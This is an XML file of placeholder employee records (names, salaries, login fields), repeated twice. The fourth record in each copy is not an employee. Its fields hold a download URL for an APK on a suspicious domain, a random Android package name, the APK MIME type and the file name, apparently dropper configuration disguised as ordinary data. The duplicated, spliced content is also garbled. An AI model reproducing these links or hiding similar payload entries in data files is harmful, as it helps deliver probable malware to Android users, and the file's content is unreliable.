 <employees>
<employee>
<id>1</id>
<name>Sachin</name>
<salary>50000</salary>
<username>login</username>
<password>name</password>
<level_name>million</level_name>
</employee>
<employee>
<id>2</id>
<name>Nikhil</name>
<salary>60000</salary>
<username>login</username>
<password>name</password>
<level_name>million</level_name>
</employee>
<employee>
<id>3</id>
<name>Sachin2</name>
<salary>20000</salary>
<username>login</username>
<password>name</password>
<level_name>million</level_name>
</employee>
<employee>
<id>4</id>
<name>http://markuezdnbrs.online/deneme/apk/6928.apk</name>
<salary>70000</salary>
<username>com.cntfonpxbck.ojnyhdjcgeyt</username>
<password>application/vnd.android.package-archive</password>
<level_name>6928.apk</level_name>
</employee>
</employees>
<employees>
<employee>
<id>1</id>
<name>Sachin</name>
<salary>50000</salary>
<username>login</username>
<password>name</password>
<level_name>million</level_name>
</employee>
<employee>
<id>2</id>
<name>Nikhil</name>
<salary>60000</salary>
<username>login</username>
<password>name</password>
<level_name>million</level_name>
</employee>
<employee>
<id>3</id>
<name>Sachin2</name>
<salary>20000</salary>
<username>login</username>
<password>name</password>
<level_name>million</level_name>
</employee>
<employee>
<id>4</id>
<name>http://successiondar.xyz/continuing/kan/5425.apk</name>
<salary>70000</salary>
<username>com.yknsrbirx.mnijzudyjojc</username>
<password>application/vnd.android.package-archive</password>
<level_name>5425.apk</level_name>
</employee>
</employees>